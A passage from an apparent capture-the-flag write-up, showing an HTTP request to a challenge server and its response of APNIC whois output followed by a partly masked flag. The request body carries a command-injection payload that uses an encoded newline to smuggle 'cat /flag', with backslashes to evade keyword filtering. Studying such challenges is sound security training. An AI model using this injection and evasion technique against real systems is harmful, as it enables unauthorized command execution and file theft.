 Connection: close
Cookie: PHPSESSID=0kps9ngcic8j53sd4rpl2f0nto; Auth=H1TwR10ZKydjC2F;
regist_time=1545381872
Upgrade-Insecure-Requests: 1
ip=1.1.1.1%0aca\t /fl\ag
fax-no: +61-7-3858-3199
e-mail: research@apnic.net
nic-hdl: AR302-AP
tech-c: AH256-AP
admin-c: AH256-AP
mnt-by: MAINT-APNIC-AP
last-modified: 2018-04-04T04:26:04Z
source: APNIC
% Information related to '1.1.1.0/24AS13335'
route: 1.1.1.0/24
origin: AS13335
descr: APNIC Research and Development
6 Cordelia St
mnt-by: MAINT-AU-APNIC-GM85-AP
last-modified: 2018-03-16T16:58:06Z
source: APNIC
% This query was served by the APNIC Whois Service version 1.88.15-46 (WHOIS-US3)
swpuctf{********08067_sec******$$%@!~~~~**}
swpuctf{********08067_sec******$$%@!~~~~**}</body>
</html>